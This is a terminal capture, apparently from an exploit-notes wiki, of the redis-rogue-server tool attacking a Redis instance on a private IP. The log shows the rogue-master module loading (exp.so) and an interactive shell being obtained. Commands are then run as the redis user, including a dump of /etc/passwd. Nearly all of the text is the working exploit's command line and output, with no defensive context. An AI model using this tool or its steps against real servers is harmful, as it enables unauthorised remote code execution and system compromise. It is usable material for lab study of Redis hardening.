 root@kali:~/桌面/redis-rogue-server-master# python3 redis-rogue-server.py --rhost 192.168.51.146 --lhost 192.168.51.146 --exp=exp.
so
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.51.146:6379
[info] SERVER 192.168.51.146:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] whoami
[>>] redis
[<<] ls
[<<] cat /etc/passwd
[>>] root:x:0:0:root:/root:/bin/bash
[>>] daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
[>>] bin:x:2:2:bin:/bin:/usr/sbin/nologin
[>>] sys:x:3:3:sys:/dev:/usr/sbin/nologin
[>>] sync:x:4:65534:sync:/bin:/bin/sync
[>>] games:x:5:60:games:/usr/games:/usr/sbin/nologin
[>>] man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
[>>] lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
[>>] mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
[>>] news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
[>>] uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
[>>] proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
[>>] www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
[>>] backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
[>>] list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
[>>] irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
[>>] gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
[>>] nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
[>>] _apt:x:100:65534::/nonexistent:/bin/false
[>>] redis:x:999:999::/home/redis:
[<<]
PeiQi 文库